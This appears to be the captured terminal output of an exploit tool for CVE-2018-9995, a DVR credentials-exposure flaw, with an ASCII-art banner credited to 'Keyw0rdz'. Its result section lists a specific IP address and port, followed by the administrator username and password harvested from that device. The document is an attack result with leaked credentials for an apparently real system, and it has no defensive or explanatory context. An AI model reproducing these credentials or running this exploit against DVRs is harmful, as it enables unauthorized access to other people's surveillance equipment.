 user@KeyWord: ~/code
,(())),
'((''''))'
'(|*_*|)'    * DVRs; CFore.REDentials Exposed
: = :      * Author : Keyw0rdz
_) (_      * Exploit : CVE-2018-9995
/`_ , _`\
/ (_>*<_) \
/ / )   ( \ \
\ \/  .  \/ /
\_)\___/(_/
- Result -
Execution : 182.217.104.230:9000
[!] Username : admin
[!] Password : 111111
user@KeyWord:~/code$